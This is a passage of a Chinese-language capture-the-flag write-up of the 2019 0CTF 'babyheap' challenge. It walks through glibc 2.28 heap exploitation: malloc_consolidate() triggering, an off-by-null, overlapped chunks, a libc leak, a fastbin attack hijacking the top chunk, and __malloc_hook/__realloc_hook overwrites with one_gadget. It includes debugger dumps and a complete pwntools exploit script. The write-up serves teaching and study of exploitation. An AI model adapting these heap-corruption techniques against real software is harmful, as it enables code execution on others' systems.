libc_base:0x7f868d9b0000
heap_base:0x55f7c7017000
(0x40) entries[2] -> 0x55f7c70368c0 -> 0x55f7c7036880 -> 0x55f7c7036840 -> 0x55f7c7036800 -> 0x55f7c70367c0 -> 0x55f7c7036780 -> 0x55f7c7036740
(0x50) entries[3] -> 0x55f7c70366f0 -> 0x55f7c70366a0 -> 0x55f7c7036650 -> 0x55f7c7036600 -> 0x55f7c70365b0 -> 0x55f7c7036560 -> 0x55f7c7036510
(0x60) entries[4] -> 0x55f7c70364b0 -> 0x55f7c7036450 -> 0x55f7c70363f0 -> 0x55f7c7036390 -> 0x55f7c7036330 -> 0x55f7c70362d0 -> 0x55f7c7036270
top: 0x55f7c70368f0
last_remainder: 0x0
unsortedbins: None
pwndbg> x/20xg 0x55f7c70368f0
0x55f7c70368f0: 0x6161616161616161 0x0000000000000900 --- top_chunk size
0x55f7c7036900: 0x0000000000000000 0x0000000000000000
0x55f7c7036910: 0x0000000000000000 0x0000000000000000
0x55f7c7036920: 0x0000000000000000 0x0000000000000000
0x55f7c7036930: 0x0000000000000000 0x0000000000000000
0x55f7c7036940: 0x0000000000000000 0x0000000000000000
向fastbin中放置chunk , 为malloc_consolidate()触发时合并fastbin所用,并且进一步通过off_by_null减小topchunk_size,使得top_chunk_size足够小,满足触发malloc_consolidate()的条件。
#because the 0x60 size tcache is full , I can prepare some 0x60 fastbins.
for i in range(8):
add(0x58)
for i in range(1,7):
delete(i) # remain chunk_0 chunk_7
#use chunk_0 to make fastbin attack.
#use chunk_7 to forward merge.
#now the top_chunk size is 0x601
#shrink the top_chunk size
for i in range(5):
add(0x28)
edit(i+1,0x28,'a'*0x28)
for i in range(5):
delete(i+1)
add(0x38) # idx 1
add(0x28) # idx 2
add(0x28) # idx 3
add(0x28) # idx 4
# now the top_chunk size = 0x31
效果如下:可以看到0x60的fastbin已经被我们成功的放置chunk,并且top_chunksize足够小,使得我们下次触发malloc chunk的时候可以触发malloc_consolidate()函数。
================================ HeapInspect =================================
libc_version:2.28
arch:64
tcache_enable:True
libc_base:0x7ffff7de2000
heap_base:0x555555559000
(0x60) fastbins[4] -> 0x555555578b30 -> 0x555555578ad0 -> 0x555555578a70 -> 0x555555578a10 -> 0x5555555789b0 -> 0x555555578950
(0x30) entries[1] -> 0x555555578cc0 -> 0x555555578c90 -> 0x555555578c60 -> 0x555555578c30 -> 0x555555578c00
(0x40) entries[2] -> 0x5555555788c0 -> 0x555555578880 -> 0x555555578840 -> 0x555555578800 -> 0x5555555787c0 -> 0x555555578780 -> 0x555555578740
(0x50) entries[3] -> 0x5555555786f0 -> 0x5555555786a0 -> 0x555555578650 -> 0x555555578600 -> 0x5555555785b0 -> 0x555555578560 -> 0x555555578510
(0x60) entries[4] -> 0x5555555784b0 -> 0x555555578450 -> 0x5555555783f0 -> 0x555555578390 -> 0x555555578330 -> 0x5555555782d0 -> 0x555555578270
top: 0x555555578db0
last_remainder: 0x0
unsortedbins: None
pwndbg> x/20xg 0x555555578db0
0x555555578db0: 0x0000000000000000 0x0000000000000031 --- top chunk size
0x555555578dc0: 0x0000000000000000 0x0000000000000000
0x555555578dd0: 0x0000000000000000 0x0000000000000000
此时top_chunk已经足够小,我们malloc 0x30大小的chunk 便会触发malloc_consolidate()合并fastbin chunk ,同时我们利用新申请的chunk 进行off_by_null改小unsorted bin chunk,为下面我们构造overlapped chunk制造条件。
#trigger malloc_consolidate() and off_by_null.
add(0x28) # idx 5
edit(5,0X28,'A'*0X28) # off_by_null
效果如下,我们可以看到 chunk_7的pre_size已经被置为0x210,指向我们的unsorted bin开头;而unsorted bin size确实0x200 , 为后面overlapped chunk做好了准备。
================================ HeapInspect =================================
libc_version:2.28
arch:64
tcache_enable:True
libc_base:0x7ffff7de2000
heap_base:0x555555559000
(0x30) entries[1] -> 0x555555578cc0 -> 0x555555578c90 -> 0x555555578c60 -> 0x555555578c30 -> 0x555555578c00
(0x40) entries[2] -> 0x5555555788c0 -> 0x555555578880 -> 0x555555578840 -> 0x555555578800 -> 0x5555555787c0 -> 0x555555578780 -> 0x555555578740
(0x50) entries[3] -> 0x5555555786f0 -> 0x5555555786a0 -> 0x555555578650 -> 0x555555578600 -> 0x5555555785b0 -> 0x555555578560 -> 0x555555578510
(0x60) entries[4] -> 0x5555555784b0 -> 0x555555578450 -> 0x5555555783f0 -> 0x555555578390 -> 0x555555578330 -> 0x5555555782d0 -> 0x555555578270
top: 0x555555578db0
last_remainder: 0x555555578980
unsortedbins: <-> 0x555555578980
pwndbg> X/100xg 0x555555578950
0x555555578950: 0x0000000000000000 0x0000000000000031 ------chunk_5
0x555555578960: 0x4141414141414141 0x4141414141414141
0x555555578970: 0x4141414141414141 0x4141414141414141
0x555555578980: 0x4141414141414141 0x0000000000000200 ------unsorted bin (size has been modifed.)
0x555555578990: 0x00007ffff7fc6ca0 0x00007ffff7fc6ca0
0x5555555789a0: 0x0000000000000000 0x0000000000000000
0x5555555789b0: 0x0000000000000000 0x00000000000001e1
0x5555555789c0: 0x00007ffff7fc6ca0 0x00007ffff7fc6ca0
0x5555555789d0: 0x0000000000000000 0x0000000000000000
0x5555555789e0: 0x0000000000000000 0x0000000000000000
0x5555555789f0: 0x0000000000000000 0x0000000000000000
0x555555578a00: 0x0000000000000000 0x0000000000000000
0x555555578a10: 0x0000000000000000 0x0000000000000181
0x555555578a20: 0x00007ffff7fc6ca0 0x00007ffff7fc6ca0
0x555555578a30: 0x0000000000000000 0x0000000000000000
0x555555578a40: 0x0000000000000000 0x0000000000000000
0x555555578a50: 0x0000000000000000 0x0000000000000000
0x555555578a60: 0x0000000000000000 0x0000000000000000
0x555555578a70: 0x0000000000000000 0x0000000000000121
0x555555578a80: 0x00007ffff7fc6ca0 0x00007ffff7fc6ca0
0x555555578a90: 0x0000000000000000 0x0000000000000000
0x555555578aa0: 0x0000000000000000 0x0000000000000000
0x555555578ab0: 0x0000000000000000 0x0000000000000000
0x555555578ac0: 0x0000000000000000 0x0000000000000000
0x555555578ad0: 0x0000000000000000 0x00000000000000c1
0x555555578ae0: 0x00007ffff7fc6ca0 0x00007ffff7fc6ca0
0x555555578af0: 0x0000000000000000 0x0000000000000000
0x555555578b00: 0x0000000000000000 0x0000000000000000
0x555555578b10: 0x0000000000000000 0x0000000000000000
0x555555578b20: 0x0000000000000000 0x0000000000000000
0x555555578b30: 0x0000000000000000 0x0000000000000061
0x555555578b40: 0x00007ffff7fc6ca0 0x00007ffff7fc6ca0
0x555555578b50: 0x0000000000000000 0x0000000000000000
0x555555578b60: 0x0000000000000000 0x0000000000000000
0x555555578b70: 0x0000000000000000 0x0000000000000000
0x555555578b80: 0x0000000000000000 0x0000000000000000
0x555555578b90: 0x0000000000000210 0x0000000000000060 --------chunk_7,be used to forward merge.
0x555555578ba0: 0x0000000000000000 0x0000000000000000
0x555555578bb0: 0x0000000000000000 0x0000000000000000
0x555555578bc0: 0x0000000000000000 0x0000000000000000
0x555555578bd0: 0x0000000000000000 0x0000000000000000
0x555555578be0: 0x0000000000000000 0x0000000000000000
然后通过malloc_chunk为overlapped 做准备 , 并且将fastbin中的chunk准备好。
#reduce the idx number.
delete(3)
delete(4)
#malloc some chunk , prepare for overlapped chunk.
add(0x48) # idx 3
add(0x48) # idx 4
add(0x48) # idx 6
add(0x48) # idx 8
add(0x58) # idx 9
add(0x58) # idx 10
#The delete order can't be changed.
delete(7)
delete(3)
效果如下:
libc_version:2.28
arch:64
tcache_enable:True
libc_base:0x7ffff7de2000
heap_base:0x555555559000
(0x50) fastbins[3] -> 0x555555578980
(0x60) fastbins[4] -> 0x555555578b90
(0x30) entries[1] -> 0x555555578d90 -> 0x555555578d60 -> 0x555555578cc0 -> 0x555555578c90 -> 0x555555578c60 -> 0x555555578c30 -> 0x555555578c00
(0x40) entries[2] -> 0x5555555788c0 -> 0x555555578880 -> 0x555555578840 -> 0x555555578800 -> 0x5555555787c0 -> 0x555555578780 -> 0x555555578740
(0x50) entries[3] -> 0x5555555786f0 -> 0x5555555786a0 -> 0x555555578650 -> 0x555555578600 -> 0x5555555785b0 -> 0x555555578560 -> 0x555555578510
(0x60) entries[4] -> 0x5555555784b0 -> 0x555555578450 -> 0x5555555783f0 -> 0x555555578390 -> 0x555555578330 -> 0x5555555782d0 -> 0x555555578270
top: 0x555555578db0
last_remainder: 0x555555578b20
unsortedbins: None
pwndbg> x/20xg 0x555555578db0
0x555555578db0: 0x0000000000000000 0x0000000000000031
0x555555578dc0: 0x0000000000000000 0x0000000000000000
0x555555578dd0: 0x0000000000000000 0x0000000000000000
0x555555578de0: 0x0000000000000000 0x0000000000000000
申请一个chunk,触发malloc_consolidate(),合并fastbin中的chunk,依次处理chunk_3 、 chunk_7,形成overlapped chunk。
#trigger malloc_consolidate() , make overlapped chunk.
add(0x28) # idx 3
#now [chunk_4/chunk_6/chunk_8/chunk_9/chunk_10] is overlapped.
效果如下,可以看到其中[chunk_4/chunk_6/chunk_8/chunk_9/chunk_10] is overlapped.
libc_version:2.28
arch:64
tcache_enable:True
libc_base:0x7ffff7de2000
heap_base:0x555555559000
(0x30) entries[1] -> 0x555555578d90 -> 0x555555578d60 -> 0x555555578cc0 -> 0x555555578c90 -> 0x555555578c60 -> 0x555555578c30 -> 0x555555578c00
(0x40) entries[2] -> 0x5555555788c0 -> 0x555555578880 -> 0x555555578840 -> 0x555555578800 -> 0x5555555787c0 -> 0x555555578780 -> 0x555555578740
(0x50) entries[3] -> 0x5555555786f0 -> 0x5555555786a0 -> 0x555555578650 -> 0x555555578600 -> 0x5555555785b0 -> 0x555555578560 -> 0x555555578510
(0x60) entries[4] -> 0x5555555784b0 -> 0x555555578450 -> 0x5555555783f0 -> 0x555555578390 -> 0x555555578330 -> 0x5555555782d0 -> 0x555555578270
top: 0x555555578db0
last_remainder: 0x5555555789b0
unsortedbins: <-> 0x5555555789b0
pwndbg> x/100xg 0x5555555789b0-0x30
0x555555578980: 0x4141414141414141 0x0000000000000031
0x555555578990: 0x0000000000000000 0x0000000000000000
0x5555555789a0: 0x0000000000000000 0x0000000000000000
0x5555555789b0: 0x0000000000000000 0x0000000000000241
0x5555555789c0: 0x00007ffff7fc6ca0 0x00007ffff7fc6ca0
0x5555555789d0: 0x0000000000000050 0x0000000000000050 --in used
0x5555555789e0: 0x0000000000000000 0x0000000000000000
0x5555555789f0: 0x0000000000000000 0x0000000000000000
0x555555578a00: 0x0000000000000000 0x0000000000000000
0x555555578a10: 0x0000000000000000 0x0000000000000000
0x555555578a20: 0x0000000000000000 0x0000000000000051 --in used
0x555555578a30: 0x0000000000000000 0x0000000000000000
0x555555578a40: 0x0000000000000000 0x0000000000000000
0x555555578a50: 0x0000000000000000 0x0000000000000000
0x555555578a60: 0x0000000000000000 0x0000000000000000
0x555555578a70: 0x0000000000000000 0x0000000000000051 --in used
0x555555578a80: 0x0000000000000000 0x0000000000000000
0x555555578a90: 0x0000000000000000 0x0000000000000000
0x555555578aa0: 0x0000000000000000 0x0000000000000000
0x555555578ab0: 0x0000000000000000 0x0000000000000000
0x555555578ac0: 0x0000000000000000 0x0000000000000061 --in used
0x555555578ad0: 0x0000000000000000 0x0000000000000000
0x555555578ae0: 0x0000000000000000 0x0000000000000000
0x555555578af0: 0x0000000000000000 0x0000000000000000
0x555555578b00: 0x0000000000000000 0x0000000000000000
0x555555578b10: 0x0000000000000000 0x0000000000000000
0x555555578b20: 0x0000000000000000 0x0000000000000061 --in used
0x555555578b30: 0x0000000000000000 0x0000000000000000
0x555555578b40: 0x0000000000000000 0x0000000000000000
0x555555578b50: 0x0000000000000000 0x0000000000000000
0x555555578b60: 0x0000000000000000 0x0000000000000000
0x555555578b70: 0x0000000000000000 0x0000000000000000
0x555555578b80: 0x0000000000000000 0x0000000000000001
0x555555578b90: 0x0000000000000210 0x0000000000000060
0x555555578ba0: 0x0000000000000000 0x0000000000000000
0x555555578bb0: 0x0000000000000000 0x0000000000000000
0x555555578bc0: 0x0000000000000000 0x0000000000000000
0x555555578bd0: 0x0000000000000000 0x0000000000000000
0x555555578be0: 0x0000000000000000 0x0000000000000000
泄露libc
上面构造出了overlapped chunk,泄露libc就是常规操作
#leak libc
add(0x18) # idx 7
view(4)
p.recvuntil('Chunk[4]: ')
libc = p.recv(6)
libc = libc.ljust(8,'x00')
libc = u64(libc)
print 'libc : '+ hex(libc)
libc_base = libc - 0x1e4ca0
print 'libc_bsae : ' + hex(libc_base)
fastbin atk , 劫持top chunk达成利用
因为限制了我们chunk size大小最大只能是0x60,所以我们并不能直接控制malloc_hook。
下面我们进行的就是通过fastbin attack劫持top chunk。
因为我们知道main_arena是libc内的一段区域,其中存储着fastbin、top_chunk的开始节点,我们要做的就是控制top_chunk的指针,使其指向malloc_hook附近,那么下次通过top chunk申请chunk的时候,就会在malloc_hook附近切割,使得我们控制malloc_hook的内容。
具体可以参考2018-0ctf-babyheap,我就不再赘述了。
#fastbin attack and then modify the top_chunk address.
delete(0) # put chunk in fastbin , prepare for fastbin attack
#addr1 = 0x7ffff7fc6c6d offset = 0x1e4c6d padding = 0x23
addr1 = libc_base + 0x1e4c6d
add(0x48) # idx 0 = idx 4
delete(0)
edit(4,8,p64(addr1))
add(0x48) # idx 0
add(0x48) # idx 11 get the main_arena
elf = ELF('./libc-2.28.so')
new_top = libc_base + elf.symbols['__malloc_hook'] - 0x28
one_gadget = libc_base + 0x501e3
jump_gadget = libc_base + 0x105ae0
print 'new_top : ' + hex(new_top)
print 'one_gadget : ' + hex(one_gadget)
print 'jump_gadget : '+ hex(jump_gadget)
payload = 'x00'*0x23 + p64(new_top)
edit(11,len(payload),payload)
至此我们已经将top_chunk指向了malloc_hook附近,但是现在unsorted bin中还是chunk,我们要先将unsorted bin中的chunk消耗掉,然后才能在top-chunk中切割。
我是直接通过分配消耗掉unsorted binchunk的,当时熬夜写的exp写的有些混乱,看了师傅们的exp也可以通过别的姿势:因为我们已经可以控制main_arena了,那么我们每次free掉fastbin 之后,就可以通过edit main_arena,将fastbin置零,使得其中没有chunk,然后继续malloc。这样就不需要考虑序号的问题了。
delete(0)
delete(1)
delete(2)
delete(3)
#consume the unsorted bin
for i in range(4):
add(0x58)
add(0x48)
add(0x48)
add(0x58)
最后能控制top_chunk之后我们就要考虑将malloc_hook替换成什么了,matshao师傅给了一种新的姿势,师傅的原话如下:
So I looked at every call realloc in libc-2.28.so, and finally found a perfect jump gadget. The gadget is at 0x105ae0, which can help to set [rsp+0x38] to 0, and then call realloc, when the program hit our one gadget point, [rsp+0x40] is exactly where we set 0 before!
So next time when you meet the situation in libc-2.28, feel confident to set __malloc_hook to libc+0x105ae0 and __realloc_hook to second one gadget.
简单而言,因为libc-2.28环境下直接覆盖malloc_hook为one_gadget不起作用了,师傅找了一种通用的新姿势,通过两个gadget达成利用。
get_shell的最后一步如下:
#get shell
add(0x50)
edit(15,0x20,'x00'*0x10 + p64(one_gadget) + p64(jump_gadget))
delete(12)
#malloc once more to get shell.
p.recvuntil('Command: ')
p.sendline("1")
p.recvuntil('Size: ')
p.sendline("1")
p.sendline('ls')
trick 1
这里需要有一点进行注意的,就是在delete(7)、delete(3)的时候,顺序不能变,因为是通过malloc_consolidate()合并的fastbin chunk,那么我们来看一下源码分析一下原因。
check_inuse_chunk(av, p);
nextp = p->fd; #按照fd的顺序遍历fastbin
/* Slightly streamlined version of consolidation code in free() */
size = chunksize (p);
nextchunk = chunk_at_offset(p, size);
nextsize = chunksize(nextchunk);
#pre_inuse为0,向前合并
if (!prev_inuse(p)) {
prevsize = prev_size (p);
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
unlink(av, p, bck, fwd);
}
我们可以看到,overlapped 是通过chunk_7向前合并到chunk_3构成的,而源码显示其是通过unlink合并的chunk_3,并且我们知道,unlink的时候chunk_3必须要满足fd、bk的限制,最好的办法是将chunk_3在free chunk_7之前放入unsorted bin中去。
在最开始我们分析malloc_consolidate()的时候指出了工作的流程,其free chunk的顺序是按照fd的顺序进行遍历,那么我们就要让chunk_3位于chunk_7的前方,即先释放chunk_7再释放chunk_3。
当然我们也可以通过两次触发malloc_consolidate()来达到目的,不过还是一次触发malloc_consolidate()比较方便。
trick 2
在我们构造fastbin指向main_arena的时候,是通过先将chunk放入fastbin,因为开了PIE,chunk的开头地址为0x55xxxxxxx或者0x56xxxxxxxx,利用前面的0x55|0x56为我们提供了一个chunk_size能够构造大小为0x50的fastbin attack。
但是要注意的的是只有当heap的开头地址是0x56时,才能达成利用;而当heap的开头地址是0x55时并不能达成利用,因为在__libc_malloc()中有如下check:
assert (!victim || chunk_is_mmapped (mem2chunk (victim)) ||
ar_ptr == arena_for_chunk (mem2chunk (victim)));
正常的chunk后三位是0b001,0x56的后三位是0b110,0x55的后三位是0b101。
那么,三种情况下上面的判断值分别为
0b001 false|false|true true
0b101 false|false|false false
0b110 false|true|false true
可以看到0x55情况下,上面的判断并不能通过,所以要当heap开头地址是0x56时才能通过check达成利用,但是深层及的原因我就没有继续追究下去。
heap地址开头是0x56的情况如下:
libc_version:2.28
arch:64
tcache_enable:True
libc_base:0x7f91ec9bf000
heap_base:0x560fd3747000
(0x50) fastbins[3] -> 0x7f91ecba3c6d
(0x60) fastbins[4] -> 0x560fd37668f0
(0x30) entries[1] -> 0x560fd3766d90 -> 0x560fd3766d60 -> 0x560fd3766cc0 -> 0x560fd3766c90 -> 0x560fd3766c60 -> 0x560fd3766c30 -> 0x560fd3766c00
(0x40) entries[2] -> 0x560fd37668c0 -> 0x560fd3766880 -> 0x560fd3766840 -> 0x560fd3766800 -> 0x560fd37667c0 -> 0x560fd3766780 -> 0x560fd3766740
(0x50) entries[3] -> 0x560fd37666f0 -> 0x560fd37666a0 -> 0x560fd3766650 -> 0x560fd3766600 -> 0x560fd37665b0 -> 0x560fd3766560 -> 0x560fd3766510
(0x60) entries[4] -> 0x560fd37664b0 -> 0x560fd3766450 -> 0x560fd37663f0 -> 0x560fd3766390 -> 0x560fd3766330 -> 0x560fd37662d0 -> 0x560fd3766270
top: 0x560fd3766db0
last_remainder: 0x560fd3766a20
unsortedbins: <-> 0x560fd3766a20
pwndbg> x/20xg 0x7f91ecba3c6d
0x7f91ecba3c6d: 0x0fd37668f000007f 0x0000000000000056 ----- heap开头地址是0x56
0x7f91ecba3c7d: 0x0000000000000000 0x0000000000000000
0x7f91ecba3c8d: 0x0000000000000000 0x0000000000000000
0x7f91ecba3c9d: 0x0fd3766db0000000 0x0fd3766a20000056
0x7f91ecba3cad: 0x0fd3766a20000056 0x0fd3766a20000056
0x7f91ecba3cbd: 0x91ecba3cb0000056 0x91ecba3cb000007f
0x7f91ecba3ccd: 0x91ecba3cc000007f 0x91ecba3cc000007f
0x7f91ecba3cdd: 0x91ecba3cd000007f 0x91ecba3cd000007f
0x7f91ecba3ced: 0x91ecba3ce000007f 0x91ecba3ce000007f
0x7f91ecba3cfd: 0x91ecba3cf000007f 0x91ecba3cf000007f
完整exp
#!usr/bin/env python
# -*- coding:utf-8 -*-
from pwn import *
import sys, os
def change_ld(binary, ld):
"""
Force to use assigned new ld.so by changing the binary
"""
if not os.access(ld, os.R_OK):
log.failure("Invalid path {} to ld".format(ld))
return None
if not isinstance(binary, ELF):
if not os.access(binary, os.R_OK):
log.failure("Invalid path {} to binary".format(binary))
return None
binary = ELF(binary)
for segment in binary.segments:
if segment.header['p_type'] == 'PT_INTERP':
size = segment.header['p_memsz']
addr = segment.header['p_paddr']
data = segment.data()
if size <= len(ld):
log.failure("Failed to change PT_INTERP from {} to {}".format(data, ld))
return None
binary.write(addr, ld.ljust(size, ''))
if not os.access('/tmp/pwn', os.F_OK): os.mkdir('/tmp/pwn')
path = '/tmp/pwn/{}_debug'.format(os.path.basename(binary.path))
if os.access(path, os.F_OK):
os.remove(path)
info("Removing exist file {}".format(path))
binary.save(path)
os.chmod(path, 0b111000000) #rwx------
success("PT_INTERP has changed from {} to {}. Using temp file {}".format(data, ld, path))
return ELF(path)
#example
elf = change_ld('./babyheap', './ld-2.28.so')
p = elf.process(env={'LD_PRELOAD':'./libc-2.28.so'})
log.info('PID:'+str(proc.pidof(p)[0]))
context.log_level = 'debug'
raw_input(' ')
def add(size):
p.recvuntil('Command')
p.sendline('1')
p.recvuntil('Size')
p.sendline(str(size))
def edit(idx,size,content):
p.recvuntil('Command')
p.sendline('2')
p.recvuntil('Index')
p.sendline(str(idx))
p.recvuntil('Size')
p.sendline(str(size))
p.recvuntil('Content')
p.sendline(content)
def delete(idx):
p.recvuntil('Command')
p.sendline('3')
p.recvuntil('Index')
p.sendline(str(idx))
def view(idx):
p.recvuntil('Command')
p.sendline('4')
p.recvuntil('Index')
p.sendline(str(idx))
#shrink the top chunk size and fill up the tcache.
for i in range(7):
add(0x58)
edit(i,0x58,'a'*0x58)
for i in range(7):
delete(i)
for i in range(7):
add(0x48)
edit(i,0x48,'a'*0x48)
for i in range(7):
delete(i)
for i in range(7):
add(0x38)
edit(i,0x38,'a'*0x38)
for i in range(7):
delete(i)
#now the top_chunk size is 0x900
#because the 0x60 size tcache is full , I can prepare some 0x60 fastbins.
for i in range(8):
add(0x58)
for i in range(1,7):
delete(i) # remain chunk_0 chunk_7
#use chunk_0 to make fastbin attack.
#use chunk_7 to forward merge.
#now the top_chunk size is 0x601
#shrink the top_chunk size
for i in range(5):
add(0x28)
edit(i+1,0x28,'a'*0x28)
for i in range(5):
delete(i+1)
add(0x38) # idx 1
add(0x28) # idx 2
add(0x28) # idx 3
add(0x28) # idx 4
# now the top_chunk size = 0x31
#trigger malloc_consolidate() and off_by_null.
add(0x28) # idx 5
edit(5,0X28,'A'*0X28) # off_by_null
#reduce the idx number.
delete(3)
delete(4)
#malloc some chunk , prepare for overlapped chunk.
add(0x48) # idx 3
add(0x48) # idx 4
add(0x48) # idx 6
add(0x48) # idx 8
add(0x58) # idx 9
add(0x58) # idx 10
#The delete order can't be changed.
delete(7)
delete(3)
#trigger malloc_consolidate() , make overlapped chunk.
add(0x28) # idx 3
#now [chunk_4/chunk_6/chunk_8/chunk_9/chunk_10] is overlapped.
#leak libc
add(0x18) # idx 7
view(4)
p.recvuntil('Chunk[4]: ')
libc = p.recv(6)
libc = libc.ljust(8,'x00')
libc = u64(libc)
print 'libc : '+ hex(libc)
libc_base = libc - 0x1e4ca0
print 'libc_bsae : ' + hex(libc_base)
#fastbin attack and then modify the top_chunk address.
delete(0) # put chunk in fastbin , prepare for fastbin attack
#addr1 = 0x7ffff7fc6c6d offset = 0x1e4c6d padding = 0x23
addr1 = libc_base + 0x1e4c6d
add(0x48) # idx 0 = idx 4
delete(0)
edit(4,8,p64(addr1))
add(0x48) # idx 0
add(0x48) # idx 11 get the main_arena
elf = ELF('./libc-2.28.so')
new_top = libc_base + elf.symbols['__malloc_hook'] - 0x28
one_gadget = libc_base + 0x501e3
jump_gadget = libc_base + 0x105ae0
print 'new_top : ' + hex(new_top)
print 'one_gadget : ' + hex(one_gadget)
print 'jump_gadget : '+ hex(jump_gadget)
payload = 'x00'*0x23 + p64(new_top)
edit(11,len(payload),payload)
delete(0)
delete(1)
delete(2)
delete(3)
#consume the unsorted bin
for i in range(4):
add(0x58)
add(0x48)
add(0x48)
add(0x58)
#get shell
add(0x50)
edit(15,0x20,'x00'*0x10 + p64(one_gadget) + p64(jump_gadget))
delete(12)
#gdb.attach(p)
#malloc once more to get shell.
p.recvuntil('Command: ')
p.sendline("1")
p.recvuntil('Size: ')
p.sendline("1")
p.sendline('ls')
p.interactive()
攻击流程小结
2019-0ctf-babyheap这道题目同样是采用malloc_consolidate()为考点,但是是通过改小top_chunk,使得top_chunk足够小来进行触发。
具体攻击流程如下:填满tcache,放入fastbin;改写top_chunk_size使得其足够小,触发malloc_consolidate(),合并fastbin attack形成unsorted;通过off_by_one改写unsorted bin size,下面再通过触发malloc_consolidate()构造overlapped chunk。然后通过fastbin attack 劫持top_chunk ,覆盖malloc-hook , realloc_hook达成利用。
结语
经过上面的分析,我们看到malloc_consolidate()在两道高质量题目中的运用,并且2019-0ctf-babyheap可以说是2018-hctf-heapstorm的升级版本。
一是触发条件升级,通过修改top_chunk size来触发malloc_consolidate()函数,这种方法在2018-hctf-heapstorm中也是适用的。
二是利用姿势升级,在2018-hctf-heapstorm中比较方便的是通过house-of-orange来做,但是通过fastbin atk 劫持 topchunk 也可行,在当时的wp中也有师傅通过这种方式来做,而这道题目因为libc 2.28高版本的check机制,使得house-of-orange不可行,必须通过fastbin atk劫持top chunk,而且以前常用的one_gadget姿势不起作用,在libc 2.28版本下,要重新找一个新的one_gadget姿势来达成利用。
参加高质量的比赛能够学到很多东西,受益匪浅。
同时也感谢F0r_1st师傅在复现过程中对我这个小菜鸡的指点。
reference
https://bbs.pediy.com/thread-226037.htm
http://matshao.com/2019/03/28/Babayheap-2019/